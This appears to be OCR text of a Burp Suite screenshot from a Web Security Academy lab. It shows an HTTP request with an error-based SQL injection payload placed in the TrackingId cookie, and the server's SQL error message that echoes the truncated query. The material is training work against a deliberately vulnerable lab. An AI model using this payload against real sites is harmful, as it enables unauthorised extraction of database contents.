 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1 2
Send Cancel Explore request in Burp AT
Target: https://0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink HTTP/2
2 Host: 0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net
3 Cookie: TrackingId=v7MbHxQzVbPi6bFU' AND 1=CAST ((SELECT username FROM users) as int)--; session=LY7clPGu62trRc7ppDCV4DqFLkMpLln5
4 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net/
Search
0 highlights
Response
Pretty Raw Hex Render \n
40 </div>
41 </section>
42 </div>
43 <!--LAB_HEADER_END-->
44 <div theme="">
45 <section class="maincontainer">
46 <div class="container is-page">
47 <header class="navigation-header">
48 </header>
49 <h4>
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id = 'v7MbHxQzVbPi6bFU' AND 1=CAST ((SELECT username
FROM users) a'. Expected  char
</h4>
50 <p class=is-warning>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
2,848 bytes | 50 millis
Event log (2) All issues
Memory: 230.8MB of 7.92GB